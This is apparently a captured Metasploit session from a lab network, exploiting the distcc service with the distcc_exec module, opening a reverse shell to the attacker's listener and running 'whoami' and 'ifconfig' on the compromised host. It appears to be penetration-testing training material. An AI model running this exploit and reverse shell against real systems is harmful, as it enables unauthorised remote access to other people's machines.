 msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.56.103:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo XzsDVbPsfNZWAZM5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "XzsDVbPsfNZWAZM5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.103:4444 -> 192.168.56.102:47246) at 2018-05-09 23:52:22 -0700
whoami
daemon
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ad:7b:c4
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fead:7bc4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6910 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6257 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:513314 (501.2 KB)  TX bytes:402388 (392.9 KB)
          Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:936 errors:0 dropped:0 overruns:0 frame:0
          TX packets:936 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:433917 (423.7 KB)  TX bytes:433917 (423.7 KB)